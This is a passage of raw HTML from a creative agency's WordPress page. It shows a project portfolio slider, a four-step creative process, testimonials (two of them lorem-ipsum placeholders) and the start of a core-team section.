alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/Babau.jpg 1002w, https://www.c4solutions.in/wp-content/uploads/2020/11/Babau-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2020/11/Babau-768x511.jpg 768w, https://www.c4solutions.in/wp-content/uploads/2020/11/Babau-980x652.jpg 980w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/art/" title="ART">ART</a> & <a href="https://www.c4solutions.in/projects_cat/creatives/" title="CREATIVES">CREATIVES</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/sprish-sarees-babu-bibi-collection-2/" title="Creatives for Sprish Sarees “Babu-Bibi” Collection">Creatives for Sprish Sarees “Babu-Bibi” Collection</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="400"></span><img width="960" height="640"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916-768x512.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/03/MAK_5916-768x512.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/contest/" title="CONTEST">CONTEST</a> & <a href="https://www.c4solutions.in/projects_cat/engagement/" title="ENGAGEMENT">ENGAGEMENT</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/fly-high-with-enriched/" title="Fly High With Enriched">Fly High With Enriched</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="500"></span><img width="960" height="641"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1-768x513.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="641" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20641'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/FB_IMG_1669009217715-1-768x513.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/branding/" title="BRANDING">BRANDING</a> & <a href="https://www.c4solutions.in/projects_cat/campaign-shoot/" title="CAMPAIGN SHOOT">CAMPAIGN SHOOT</a> & <a href="https://www.c4solutions.in/projects_cat/collaboration-with-digital-influencers/" title="COLLABORATION WITH DIGITAL INFLUENCERS">COLLABORATION WITH DIGITAL INFLUENCERS</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/house-of-debaarun/" title="House of Debaarun">House of Debaarun</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="600"></span><img width="960" height="639"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/cover.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-768x511.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/cover.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20639'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/cover.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/cover.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-768x511.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/branding/" title="BRANDING">BRANDING</a> & <a href="https://www.c4solutions.in/projects_cat/campaign-shoot/" title="CAMPAIGN SHOOT">CAMPAIGN SHOOT</a> & <a href="https://www.c4solutions.in/projects_cat/collaboration-with-digital-influencers/" title="COLLABORATION WITH DIGITAL INFLUENCERS">COLLABORATION WITH DIGITAL INFLUENCERS</a> & <a href="https://www.c4solutions.in/projects_cat/creatives/" title="CREATIVES">CREATIVES</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/la-solitaire/" title="La Solitaire">La Solitaire</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="700"></span><img width="960" height="638"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-1024x681.jpg 1024w, https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-300x199.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-768x511.jpg 768w, https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011.jpg 1080w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-1024x681.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="638" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20638'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-1024x681.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-1024x681.jpg 1024w, https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-300x199.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011-768x511.jpg 768w, https://www.c4solutions.in/wp-content/uploads/2022/03/FB_IMG_1647235157011.jpg 1080w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/campaign-shoot/" title="CAMPAIGN SHOOT">CAMPAIGN SHOOT</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/meraki-by-sprish/" title="Meraki by Sprish">Meraki by Sprish</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="800"></span><img width="960" height="639"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1-768x511.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20639'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1.jpg 1000w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2022/11/cover-1-768x511.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/branding/" title="BRANDING">BRANDING</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/omara-dates/" title="Omara Dates">Omara Dates</a></h4></div></div></div></div><div class="swiper-button-next swiper-nav-ctrl next-ctrl"><i class="ion-ios-arrow-right"></i></div>
                            <div class="swiper-button-prev swiper-nav-ctrl prev-ctrl"><i class="ion-ios-arrow-left"></i></div><div class="swiper-pagination"></div></div>
                </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-9b34f44 nt-section section-padding pb-0 elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9b34f44" data-element_type="section" id="our-process​" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d5f1ac" data-id="3d5f1ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-9ce14c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ce14c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36b72f2" data-id="36b72f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1506efa elementor-widget elementor-widget-wp-widget-malihupagescroll2idwidget" data-id="1506efa" data-element_type="widget" data-widget_type="wp-widget-malihupagescroll2idwidget.default">
				<div class="elementor-widget-container">
			<a id="ourbusinessprocess" data-ps2id-target=""></a>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-8630d45 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8630d45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Content.Concepts.Creatives.Communication </p>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-484437f wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="484437f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Our Creative Process</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-07b32ba elementor-widget elementor-widget-spacer" data-id="07b32ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d989795 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d989795" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8f404d" data-id="f8f404d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-494edf7 elementor-widget elementor-widget-wavo-popup-video" data-id="494edf7" data-element_type="widget" data-widget_type="wavo-popup-video.default">
				<div class="elementor-widget-container">
			<div class="popup-video-wrapper">
            <a class="popup-video" href="https://youtu.be/MvpAko8iCNg" target="_blank" rel="noopener">
                <div class="vid-btn">
                    <span class="icon"><i class="fas fa-play"></i></span>
                </div>
            </a>
            </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b55c4b2" data-id="b55c4b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-5d8b6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d8b6a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ebca3f0" data-id="ebca3f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-09b8341 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="09b8341" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">We believe in building profound connections with consumers by creating brands that stimulate the intellect and stir the soul.</h6>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-a06a83d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="a06a83d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f60b086" data-id="f60b086" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f15717 wavo-stroke wavo-has-stroke-yes elementor-widget__width-initial elementor-widget-mobile__width-initial wavo-transform transform-type-translate wavo-has-stroke-type stroke-type-full elementor-widget elementor-widget-heading" data-id="6f15717" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">01</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-656d4ee" data-id="656d4ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4051528 elementor-widget elementor-widget-text-editor" data-id="4051528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h6>Create concepts​</h6><p>We move from a handful of ideas and insights to build a full-fledged concept.​</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-55a6f23 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="55a6f23" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d51a908" data-id="d51a908" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9b8fb23 wavo-stroke wavo-has-stroke-yes elementor-widget__width-initial elementor-widget-mobile__width-initial wavo-transform transform-type-translate wavo-has-stroke-type stroke-type-full elementor-widget elementor-widget-heading" data-id="9b8fb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">02</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d91a7" data-id="74d91a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83048ed wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="83048ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Acertain proof of concept</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-aeaaa8b wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="aeaaa8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Through meticulous analysis, we ascertain if the concept is worth executing or not.</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-57abb7d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="57abb7d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1379244" data-id="1379244" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d112fb2 wavo-stroke wavo-has-stroke-yes elementor-widget__width-initial elementor-widget-mobile__width-initial wavo-transform transform-type-translate wavo-has-stroke-type stroke-type-full elementor-widget elementor-widget-heading" data-id="d112fb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">03</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5fe20e" data-id="b5fe20e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e4ede3 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7e4ede3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Put the concept to production</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-85486e9 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="85486e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">We create visually stunning digital assets that help branding activities for brands.</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-fb64f82 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fb64f82" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bbd7ae5" data-id="bbd7ae5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2fa8d4d wavo-stroke wavo-has-stroke-yes elementor-widget__width-initial elementor-widget-mobile__width-initial wavo-transform transform-type-translate wavo-has-stroke-type stroke-type-full elementor-widget elementor-widget-heading" data-id="2fa8d4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">04</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b4837d" data-id="7b4837d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9a7ff19 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="9a7ff19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">	
Market the concept to reach customers</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-8ca688d wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8ca688d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Our marketing prowess allows us to reach more customers for our clients.</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-16d3ab89 elementor-section-stretched elementor-section-full_width nt-section section-padding elementor-section-height-default elementor-section-height-default" data-id="16d3ab89" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51ba6fef" data-id="51ba6fef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3ce435eb elementor-widget elementor-widget-wavo-testimonials" data-id="3ce435eb" data-element_type="widget" data-widget_type="wavo-testimonials.default">
				<div class="elementor-widget-container">
			<div class="testimonials" data-slider-settings='{"autoplay":true,"arrows":true,"fade":true,"speed":300}'><div class="container"><div class="title"><h5 class="wow" data-splitting>Testimonials</h5></div><div class="row"><div class="col-lg-3 offset-lg-1 positive-r"><div class="slider-for"><div class="info"><div class="author"><img decoding="async"   alt="0.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/2020/12/0-300x300.jpg" class="testi-img lazyload" src="[data-uri]"><noscript><img decoding="async" class="testi-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/12/0-300x300.jpg" alt="0.jpg"></noscript></div><h6 class="testi-name">Veronique Dussault   <span class="testi-pos">Creative Director, Cirque du Soleil</span> </h6></div><div class="info"><div class="author"><img decoding="async"   alt="testimonial image" data-src="https://www.c4solutions.in/wp-content/uploads/2020/04/team-2-245x300.jpg" class="testi-img lazyload" src="[data-uri]"><noscript><img decoding="async" class="testi-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20300'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/04/team-2-245x300.jpg" alt="testimonial image"></noscript></div><h6 class="testi-name">Terry Figueroa  <span class="testi-pos">Marketing Manager</span> </h6></div><div class="info"><div class="author"><img decoding="async"   alt="team-6.jpg" data-src="https://www.c4solutions.in/wp-content/uploads/2020/04/team-6-245x300.jpg" class="testi-img lazyload" src="[data-uri]"><noscript><img decoding="async" class="testi-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20300'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/04/team-6-245x300.jpg" alt="team-6.jpg"></noscript></div><h6 class="testi-name">Kaycee Hess  <span class="testi-pos">Human Resources</span> </h6></div></div><div class="navs"><span class="next"><i class="ion-ios-arrow-right"></i></span><span class="prev"><i class="ion-ios-arrow-left"></i></span></div></div><div class="col-lg-8 quote-text"><div class="slider-nav"><div class="item"><div class="cont"><p  class="testi-text">Working with Arpan is such a blessing. He has the ability of managing big scale projects the way really few can do. With efficiency, calm and rigor. Achieving projects by his side is a real joy and always a success.</p></div></div><div class="item"><div class="cont"><p  class="testi-text">" Nulla metus ullamcorper vel tincidunt sed euismod nibh Quisque volutpat condimentum velit class aptent taciti sociosqu ad litora torquent per conubia nostra. "</p></div></div><div class="item"><div class="cont"><p  class="testi-text">" Nulla metus ullamcorper vel tincidunt sed euismod nibh Quisque volutpat condimentum velit class aptent taciti sociosqu ad litora torquent per conubia nostra. "</p></div></div></div><span class="quote-icon "><img decoding="async"  alt="" data-src="https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/img/quote.svg" class="lazyload" src="[data-uri]"><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/img/quote.svg" alt=""></noscript></span></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7688a94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7688a94" data-element_type="section" id="core-team">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16694e89" data-id="16694e89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dfcb8df elementor-widget elementor-widget-spacer" data-id="dfcb8df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a4cc157 elementor-widget elementor-widget-spacer" data-id="a4cc157" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7ba1c0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b7ba1c0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ff2b156 elementor-widget elementor-widget-wp-widget-malihupagescroll2idwidget" data-id="ff2b156" data-element_type="widget" data-widget_type="wp-widget-malihupagescroll2idwidget.default">
				<div class="elementor-widget-container">
			<a id="ourteam" data-ps2id-target=""></a>		</div>
				</div>
				<div class="elementor-element elementor-element-2fd98cb elementor-widget elementor-widget-spacer" data-id="2fd98cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a617de1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a617de1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18926dbb" data-id="18926dbb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-73477be1 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="73477be1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">C4<br>
Core Team</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ae87808" data-id="5ae87808" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7d71cb elementor-widget elementor-widget-wavo-team-member" data-id="d7d71cb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="wavo-team-member.default">
				<div class="elementor-widget-container">
